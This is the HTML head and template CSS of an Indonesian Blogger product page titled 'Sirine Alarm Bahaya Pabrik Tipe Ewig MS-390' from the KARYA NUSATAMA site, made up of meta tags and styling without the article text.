

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karyanusatama.co.id/2022/04/sirine-alarm-bahaya-pabrik-tipe-ewig-ms-390.html
body_size: 53010
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='wQIgoTKU3ooqqKPNsnaIhU86USwOLbBg0WNUZOUtqUo' name='google-site-verification'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.karyanusatama.co.id/' rel='openid.delegate'/>
<link href='https://www.karyanusatama.co.id/2022/04/sirine-alarm-bahaya-pabrik-tipe-ewig-ms-390.html' rel='canonical'/>
<title>Sirine Alarm Bahaya Pabrik Tipe Ewig MS-390  - KARYA NUSATAMA</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.karyanusatama.co.id/", "potentialAction": { "@type": "SearchAction", "target": "https://www.karyanusatama.co.id/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Sirine Alarm Bahaya Pabrik Tipe Ewig MS-390 , KARYA NUSATAMA: Sirine Alarm Bahaya Pabrik Tipe Ewig MS-390 , KARYA NUSATAMA' name='keywords'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default?alt=rss' rel='alternate' title='KARYA NUSATAMA - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4384588773010148287/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS5rcH6eEhfjHYZuNmIpn1gHxJQPsgQo-cE1eZg7DYtkcSg0yjzv2_kWOHaXBXEoC2L3MqBGzYyoCixu8mQ2qbKOdpJCbnbHGmxy0gvzzA1ihFVz-BOyoutyu0L7VQUZg9O2hSMp4itJCEu-JBF8BNjkvEn0A8wem5FbT_uejhrA42JIy6aj2PkUSxew/s72-c/lamp.co.id%20-%202022-04-20T092406.789.png' rel='image_src'/>
<link href='https://www.karyanusatama.co.id/2022/04/sirine-alarm-bahaya-pabrik-tipe-ewig-ms-390.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='KARYA NUSATAMA: Sirine Alarm Bahaya Pabrik Tipe Ewig MS-390 ' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.karyanusatama.co.id/2022/04/sirine-alarm-bahaya-pabrik-tipe-ewig-ms-390.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS5rcH6eEhfjHYZuNmIpn1gHxJQPsgQo-cE1eZg7DYtkcSg0yjzv2_kWOHaXBXEoC2L3MqBGzYyoCixu8mQ2qbKOdpJCbnbHGmxy0gvzzA1ihFVz-BOyoutyu0L7VQUZg9O2hSMp4itJCEu-JBF8BNjkvEn0A8wem5FbT_uejhrA42JIy6aj2PkUSxew/s16000/lamp.co.id%20-%202022-04-20T092406.789.png' property='og:image'/>
<meta content='Simplify Responsive Blogger Template' property='og:description'/>
<meta content='KARYA NUSATAMA' property='og:site_name'/>
<meta content='https://www.facebook.com/URL-PROFILE-FB' property='article:author'/>
<meta content='https://www.facebook.com/URL-FANPAGE-FB' property='article:publisher'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='KARYA NUSATAMA: Sirine Alarm Bahaya Pabrik Tipe Ewig MS-390 ' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name             : Simplify 2 Responsive 2016
Theme Published  : 07-06-2016
Theme Update     : 21-06-2016
Type             : Personal Blog
Style            : Minimalist
Designer         : Arlina Design
Designer url     : www.arlinadzgn.com
Thanks to        : All supported
License          : This free Blogger template is licensed under the Creative Commons Attribution 4.0 License, which permits both personal and commercial use.
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}*,*:before, *:after {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}ins{background:#fff;}
/* Body Layout */
body#layout ul,#layout ul {display:none;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebartop {padding:0;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0;}
body#layout .header-wrapper {margin-top:0;}
body#layout #header {min-height:0px;width:100%;}
body#layout #headerdua {width:30%;float:left;}
body#layout .sosial-atas li{display:none}
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#111;}
#layout #header{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
#layout #banner,#layout #banner2 {background-color:#444;padding:20px 0!important;margin-bottom:20px;}
#layout #banner .widget,#layout #banner2 .widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#layout #banner .add_widget,#layout #banner2 .add_widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#footer-xwidget .footer-widget {width:31.7%;float:left;margin-left:10px;}
#footer-wrapper {overflow:hidden;margin:0 auto 20px auto;padding:20px 0 0;}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
/* Layout */
body {background:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;text-align:left;color:#000;margin:0;padding:0;}
.navbar,.post-feeds,.feed-links{display:none;}.section,.widget{margin:0;padding:0;}strong,b{font-weight:bold;padding:0;}cite,em,i{font-style:italic;}a:link,a:visited {color:#138be6;text-decoration:none;transition:all .3s}a:hover,a:hover:visited {color:#000}a img{border:none;border-width:0;outline:none;}img{max-width:100%;vertical-align:middle;border:0;}abbr,acronym{border-bottom:1px dotted;cursor:help;}sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}sub{top:.4em;}small{font-size:86%;}kbd{display:inline-block;font-size:90%;color:#138be6;}mark{background-color:#ffce00;color:#182025;}p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}hr{height:1px;border:none;background-color:#999;}code,kbd,pre,samp{font-family:monospace,monospace;}
pre{white-space:pre;word-wrap:normal;overflow:auto;font-size:13px;margin:0;}*:focus {outline:0!important;}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;}h1{font-size:200%}h2{font-size:180%}h3{font-size:160%}h4{font-size:140%}h5{font-size:120%}h6{font-size:100%}
.post-body blockquote{position:relative;margin:0 auto;padding:24px 20px 24px 45px;line-height:24px;text-shadow:0 1px 1px white;background-color:#f2f6c1;background-image:-webkit-radial-gradient(center,cover,rgba(255,255,255,0) 0%,rgba(255,255,255,0.1) 90%),-webkit-repeating-linear-gradient(top,transparent 0%,transparent 24px,rgba(239,207,173,0.7) 24px,rgba(239,207,173,0.7) 25px);border:1px solid rgba(0,0,0,0.1);font-family:cursive}
.post-body blockquote:before,.post-body blockquote:after{content:'';position:absolute;top:0;bottom:0}
.post-body blockquote:before{left:20px;border:4px solid rgba(239,207,173,0.7)}
.post-body blockquote:after{z-index:-1;left:0;right:0;background:rgba(242,246,193,0.9);border:1px solid rgba(170,157,134,0.7);transform:rotate(2deg)}
.post-body h1{font-size:200%}.post-body h2{font-size:180%}.post-body h3{font-size:160%}.post-body h4{font-size:140%}.post-body h5{font-size:120%}.post-body h6{font-size:100%}
.post-body h1 b,.post-body h2 b,.post-body h3 b,.post-body h4 b,.post-body h5 b,.post-body h6 b{font-weight:700;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
input.placeholder_text,textarea.placeholder_text{color:#888}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input:-moz-placeholder,textarea:-moz-placeholder,input.placeholder_text,textarea.placeholder_text{color:#444}[placeholder]:focus::-webkit-input-placeholder{transition:opacity .5s .5s ease;opacity:0}
.post ul li span{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;text-decoration:none;}
ol {counter-reset:li;list-style:none;padding:0;margin:0;}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;background:#fff;text-decoration:none;}
.post ol li:before {content:counter(li);counter-increment:li;position:absolute;left:-2.5em;height:2em;width:2em;text-align:center;}
.post-body ul {position:relative;display:block;padding:0;margin:.5em 0 .5em 1.5em;text-decoration:none;}
/* Post Table */
.post-body table {width:100%;}
.post-body table td,.post-body table caption{background:#fff;border:1px solid rgba(0,0,0,0.05);padding:10px;text-align:left;vertical-align:top}
.post-body table th{background:#e74c3c;color:#fff;border:1px solid rgba(0,0,0,0.05);border-bottom:0;padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container {border:1px solid rgba(0,0,0,0.14);margin:0;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #97b28e;}
.post-body th{}
.post-body th:hover{color:#fff;}
.post-body td a{color:#444;}
.post-body td a:hover{color:#cf4d35;}
.post-body table.tr-caption-container td{border:0;padding:8px;background:#fff;line-height:17px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:700;color:#000;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body li {list-style-type:square;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px!important;}
.sr {visibility:hidden;width:0;height:0;}
.clear{clear:both}
html {-webkit-font-smoothing:antialiased;}
::selection {background:#eafdb7;text-shadow:none;}
.post-body ::selection {background:#eafdb7;color:#000;}

--></style>
<style type='text/css'>
/* Custom Cookies Info Dark */
.cookie-choices-info{background-color:rgba(56,66,75,.97)!important;line-height:normal!important;top:initial!important;bottom:0!important;font-family:inherit!important;-webkit-transform:translateZ(0);}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;color:#cee6ea!important}
.cookie-choices-info .cookie-choices-button{font-weight:normal!important;color:#fff!important;margin-left:5px!important;padding:3px 6px!important;background:#f64c3b!important;letter-spacing:.8px;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:nth-child(2){background:#f68c2e!important;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:hover,.cookie-choices-info .cookie-choices-button:nth-child(2):hover{background:#282f36!important;transition:all .1s linear}
/* Arlina Fixed Layout */
.CSS_LIGHTBOX {z-index:999999!important;}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT {opacity:.95!important;}
.CSS_LIGHTBOX_SCALED_IMAGE_IMG {width:auto!important;max-width:100%;box-shadow:0 0 10px rgba(0,0,0,0.1);}
.CSS_LIGHTBOX_BTN_CLOSE {background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz3Mh-GCVgaql9E3a1zhjlwnc9XwmPx91gO8oyx04hVwwzJZxLxbjgu8x_Pf_T-dNjZNqEfDKkSQ_EP5TdfH11Tov2XDS6mEH0ACXvekpxqhK7PrLQzd-6uizJ8mD25xwAkBFrgqWt/s1600/delete.png') no-repeat!important;width:32px!important;height:32px!important;top:30px!important;opacity:0.7;transition:all .3s;}
.CSS_LIGHTBOX_BTN_CLOSE:hover{opacity:1;}
.CSS_LIGHTBOX_BTN_CLOSE_POS {right:10px!important;}
.CSS_LIGHTBOX_BG_MASK{background-color:rgba(0,0,0,0.8)!important}
.CSS_LIGHTBOX_FILMSTRIP{background-color:rgba(0,0,0,0.5)!important}
.quickedit,#ContactForm1,#ContactForm1 br {display:none}
.post,.widget-content,.breadcrumbs,.banner .widget,.banner2 .widget,#blog-pager,#comments{}
.banner .widget-content,.banner2 .widget-content,#LinkList215 .widget-content{}
#BlogArchive1 li.archivedate {padding:0;}
#BlogArchive1 #ArchiveList ul.posts li {padding:0 0 0 22px;line-height:normal;}
#ArchiveList{padding:10px}
#ArchiveList select{width:100%;padding:10px;margin-bottom:5px;border:1px solid rgba(201,201,201,0.52);font-size:13px;font-family:'Roboto',sans-serif}
/* Arlina Template Wrapper */
.maxiwrap {max-width:970px;margin:0 auto;}
#wrapper{background:#fff;display:block;position:relative;overflow:hidden;max-width:970px;margin:0 auto;padding:0;border-left:1px solid rgba(0,0,0,0.1);border-right:1px solid rgba(0,0,0,0.1)}
#content-wrapper {display:block;position:relative;overflow:hidden;padding:0;margin:60px auto 0 auto;}
/* Arlina Top */
.search-boxs{display:none;width:230px;height:27px;float:right;padding:0;position:relative;transition:all .1s}
#search-forms,#searchform,.search-button{border:0;line-height:27px}
#searchform{position:relative;border:0;margin:9px 0 0 0}
#search-forms{background:rgba(0,0,0,.05);border-radius:3px;color:rgba(0,0,0,.5);width:100%;padding:0 30px 0 10px;height:27px;line-height:27px;font-size:13px;margin:0;border:1px solid rgba(0,0,0,0.05);transition:all .3s}
.search-button{background:none;width:30px;padding:0;text-align:center;margin:0;top:0;right:0;font-size:13px;color:#666;position:absolute;border-radius:0;text-shadow:none;box-shadow:none}
#search-forms:focus,#search-forms:hover,.search-button:focus,.search-button:hover{background:rgba(0,0,0,0);border-color:rgba(0,0,0,0.14);outline:0;color:rgba(0,0,0,.5)}
/* Arlina Header Wrapper */
#header{background:#2c4584;display:block;margin:0 auto;padding:0;word-wrap:break-word;width:100%;position:fixed;z-index:99;height:60px;line-height:60px;-webkit-transform:translateZ(0);transform:translateZ(0)}
#header .title{font-size:220%;margin:10px 0 0 0;padding:0;display:inline-block;width:100%;font-weight:400}
#header .title a{color:#fff;}
#header .title a:hover {color:#fff;}
#header p.description{display:none;font-size:90%;margin:5px 0 0 0;line-height:normal;}
.header img {display:block;height:auto;}
#headerdua {float:left;margin:0 30px 0 0;}
/* Arlina Main Navigation */
#simplify-two{font-size:0;padding:0;margin:0 auto;float:left}
#simplify-two ul.menus{height:auto;overflow:hidden;position:absolute;z-index:99;display:none}
#simplify-two a{display:block;text-transform:uppercase;height:60px;line-height:60px;color:#fff;font-size:13px;overflow:hidden;margin:0 20px 0 0}
#simplify-two ul > li a i {color:rgba(255,255,255,.5)}
#simplify-two ul{margin:0 auto;padding:0;float:left}
#simplify-two ul li{position:relative;margin:0;list-style:none}
#simplify-two ul > li {float:left;}
#simplify-two input {display:none;margin:0;padding:0;width:80px;height:45px;opacity:0;cursor:pointer}
#simplify-two label {display:none;width:55px;height:48px;line-height:48px;text-align:center}
#simplify-two label span {font-size:16px;position:absolute;left:55px}
#simplify-two ul.menus li {display:block;width:100%;text-transform:none;text-shadow:none;}
#simplify-two ul.menus a {color:#fff;line-height:55px}
#simplify-two li a:hover,#simplify-two ul.menus a:hover {background:rgba(0,0,0,0.03);color:#ffc351;}
#simplify-two li ul{display:none;background:#fff;margin:0;height:auto;position:absolute;top:99%;left:0;z-index:12;box-shadow:0 3px 10px 1px rgba(0,0,0,0.14);}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{visibility:visible;opacity:1;}
#simplify-two li li{display:block;float:none;font-size:13px;height:auto;clear:both;margin-left:0;line-height:36px;border-bottom:1px solid rgba(0,0,0,0.05)}
#simplify-two li li:last-child {border:0;}
#simplify-two li ul ul {left:100%;top:0}
#simplify-two li li > a{background:#fff;color:#666;display:block;margin:0;text-decoration:none;text-transform:none;min-width:180px;height:36px;line-height:36px;padding:0 13px;font-size:11px;border:0;;border-left:3px solid transparent;margin-top:0}
#simplify-two li li a:hover{background:#fdda97;color:#000}
/* Arlina search form */
#search-me{float:right;margin:0;padding:0;overflow:hidden;width:220px}
#search-me table{width:100%;margin:0;position:relative;height:36px}
#search-me td.search-boxs1{color:#cbd1e1!important}
#search-me input#search-boxs1[type="text"]{background:#3d548f;height:36px;line-height:35px;margin:0;padding:0 10px;width:100%;border:none;color:#cbd1e1!important}
#search-me input#search-button1[type="submit"]{font-family:FontAwesome;font-size:17px;background:transparent;color:#fff;height:60px;line-height:60px;margin:0;padding:0 15px;border:none;outline:none;font-weight:normal!important;transition:all 0.25s;position:absolute;right:0;top:0;z-index:2}
#search-me input#search-boxs1[type="text"]:focus{background:#3d548f;outline:none;color:#cbd1e1}
/* Arlina Post Wrapper */
#main-wrapper{width:64.98%;float:left;margin:0;padding:0;word-wrap:break-word;border-right:1px solid rgba(0,0,0,0.1);}
.main .Blog{border-bottom-width:0}
.main .widget{margin:0;padding:0}
.date-header{display:none!important}
h1.post-title.entry-title,h2.post-title.entry-title {font-size:18px;margin:0 0 15px;}
h1.post-title.entry-title a,h2.post-title.entry-title a{color:#2c4584;}
h1.post-title.entry-title a:hover,h2.post-title.entry-title a:hover{color:#138be6;}
.post{background:#fff;position:relative;margin:0;padding:0}
.post-body {margin:0;line-height:1.7em;text-align:left;font-size:15px;padding:20px;}
.post-info abbr {border:0;}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0 10px 0 0}
.post-body img,.post-body video,.post-body object {background:#fafafa;max-width:100%}
.breadcrumbs{background:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:12px;padding:20px;border-bottom:1px solid rgba(0,0,0,0.14);font-weight:700;}
.breadcrumbs a{color:#000;margin:0 2px;line-height:normal;}
.breadcrumbs .breadhome a{margin:0 5px 0 0}
.breadcrumbs .breadlabel:last-child{margin:0 0 0 4px}
.breadcrumbs a:hover{color:#138be6;}
.post-footer{line-height:1.6em}
.post-footer a{color:#97b28e;}
.feed-links{clear:both;line-height:2.5em;}
/* Arlina Sidebar Wrapper */
#sidebar-wrapper{padding:20px;width:35%;float:right;word-wrap:break-word;overflow:hidden}
#sidebar-wrapper h2,#sidebar-wrapper h3,#sidebar-wrapper h4{position:relative;overflow:hidden;margin:0;font-size:1rem;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);}
#sidebar-wrapper h2 span,#sidebar-wrapper h3 span,#sidebar-wrapper h4 span{display:inline-block;vertical-align:middle}
#sidebar-wrapper h2:after,#sidebar-wrapper h3:after,#sidebar-wrapper h4:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.9;}
#sidebar-wrapper .widget ul{margin:0;padding:0}
.widget-content{margin:0;padding:10px 0;overflow:hidden}
.sidebar,.sidebartop {line-height:1.5em;padding:0}
.sidebar ul,.sidebartop ul {padding:0;margin:0}
.BlogArchive #ArchiveList ul li {text-indent:0!important}
.sidebar ul li,.sidebartop ul li{margin:0;padding:10px;border-bottom:1px solid rgba(0,0,0,0.1);}
.sidebar .widget{margin:0}
.sidebartop .widget{margin:0 0 20px 0}
/* Dropdown Label */
.droplabeldo select{outline:none;cursor:pointer;transition:all .6s ease-out}
.droplabeldo{display:inline-block;position:relative;overflow:hidden;width:100%;border:0;height:40px;line-height:40px;color:#7f8c8d}
.droplabeldo:before,.droplabeldo:after{content:'';position:absolute;z-index:2;top:15px;right:12px;width:0;height:0;line-height:40px;border:4px dashed;border-color:#999 transparent;pointer-events:none}
.droplabeldo:before{border-bottom-style:solid;border-top:none}
.droplabeldo:after{margin-top:8px;border-top-style:solid;border-bottom:none}
.dropdown-select{color:#000;position:relative;width:100%;margin:0;padding:6px 8px 6px 10px;height:40px;line-height:20px;font-size:13px;border:1px solid rgba(0,0,0,0.1);-webkit-appearance:none;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
.droplabeldo select:hover{border-color:rgba(0,0,0,.34);}
.droplabeldo select:focus{outline:none;cursor:pointer;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
.dropdown-select>option{background:#fafafa;position:relative;display:block;margin:3px;text-shadow:none;outline:0;border:0;cursor:pointer}
/* Arlina Footer Wrapper */
#footer-wrapper{background:#2f303f;color:#bdc3c7;text-align:center;padding:20px 0 0 0;margin:auto;border-top:5px solid #2c4584}
.simplifymed a{display:inline-block;text-align:center;margin-top:10px;margin-right:5px;color:#fff;border-radius:100%;opacity:.9;}
.simplifymed a i{font-family:Fontawesome;width:32px;height:32px;line-height:32px;display:block}
.simplifymed a:hover{color:#fff;opacity:1;transform:rotate(360deg);}
.simplifymed .facebook{background:#3b5998}
.simplifymed .twitter{background:#00aced}
.simplifymed .googleplus{background:#dd4b39}
.simplifymed .rssfeed{background:#ee802f}
#footbawah{clear:both;background:#252632;margin:auto;padding:25px 20px;color:#95a5a6;font-size:14px;display:block;overflow:hidden;position:relative}
#footbawah a{color:#f1c40f}
.footbawahkiri{text-align:left;float:left}
.footbawahkanan{text-align:right;float:right;}
.footbawahkanan a{color:#2ecc71}
.footbawahkanan a:hover{color:#fff;}
.footer-column{position:relative;margin:0 auto;clear:both;font-size:14px;line-height:24px;overflow:hidden;text-align:left;border-bottom:1px solid rgba(0,0,0,0.1);}
.footer-column h3{position:relative;overflow:hidden;margin:0 0 10px 0;font-size:1rem;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);color:#fff}
.footer-column h3:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.7;}
.footer-menu{float:left;width:31%;margin:0 20px 0 0}
.footer-menu p.footer2{margin:5px auto}
.footer-menu ul{margin:0}
.footer-menu ul li{list-style-type:square;margin:0 0 0 15px}
.footer-menu ul li a{color:#bdc3c7}
.footer-menu ul li a:hover{color:#fff}
/* Custom Heading Widget */
.footer-column .footer-menu h3:before{content:'\f07c';font-family:fontawesome;font-weight:normal;display:inline-block;margin:0 5px 0 0;color:#95a5a6}
.footer-column .footer-menu:nth-child(1) h3:before{content:'\f046';}
.footer-column .footer-menu:nth-child(2) h3:before{content:'\f085';}
.footer-column .footer-menu:nth-child(3) h3:before{content:'\f003';}
/* Subscribe Footer */
#subscribe-footer{overflow:hidden;margin:0 0 20px 0;width:33.4%}
#subscribe-footer p{margin:1em 0}
#subscribe-footer .emailfooter{margin:auto;text-align:center;}
#subscribe-footer .emailfooter form{margin:0;padding:0;float:left}
#subscribe-footer .emailfooter input{background:rgba(255,255,255,1);padding:9px 12px;color:#999;font-size:14px;margin-bottom:10px;border:1px solid rgba(0,0,0,0.14);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#subscribe-footer .emailfooter input:hover{border-color:rgba(0,0,0,.34);}
#subscribe-footer .emailfooter input:focus{color:#000;outline:none;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
#subscribe-footer .emailfooter .submitfooter{background:#2ecc71;color:#fff;margin:0 0 0 5px;font-size:14px;cursor:pointer;border:1px solid rgba(0,0,0,0.05);border-radius:3px;transition:all .3s}
#subscribe-footer .emailfooter .submitfooter:active,#subscribe-footer .emailfooter .submitfooter:hover{background:#27ae60;color:#fff;outline:none;box-shadow:none}
/* Popular Post */
#PopularPosts1 ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,.PopularPosts li a img{color:#2c4584;margin:0;padding:0;list-style:none;border:none}
#PopularPosts1 ul{margin:0;list-style:none;}
#PopularPosts1 ul li{margin:0;padding:10px 0;position:relative;transition:all .3s linear;}
#PopularPosts1 ul li:hover {background:rgba(255,255,255,.8);}
#PopularPosts1 ul li:last-child{border:0}
#PopularPosts1 ul li img{display:block;width:100%;height:auto}
#PopularPosts1 ul li .item-title a,.PopularPosts ul li a{font-size:13px;font-weight:700;line-height:1.6;}
#PopularPosts1 ul li .item-title a:hover,.PopularPosts ul li a:hover{color:#138be6}
#PopularPosts1 .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;border-radius:0;width:90px;height:62px;float:left}
#PopularPosts1 .item-title{padding:0 5px}
#PopularPosts1 ul li:nth-child(1){border-top:none}
#PopularPosts1 ul li .item-snippet{color:#999;font-size:13px}
/* Social Media */
#socialcounter{overflow:hidden;margin:0 0 20px 0}
#socialcounter ul{margin:0}
#socialcounter ul a{color:#fff}
#socialcounter ul li.social_item-wrapper{float:left;width:48%;text-align:center;margin:0 4% 10px 0;color:#fff}
#socialcounter ul li a.social_item{position:relative;display:block;opacity:.9;height:50px;line-height:50px;overflow:hidden}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0}
.social_icon{float:left;line-height:50px;width:41px;font-size:1.3rem}
#socialcounter ul li a.social_item.social_facebook{background:#3F5B9B}
.fa-facebook.social_icon{background:#2E4372}
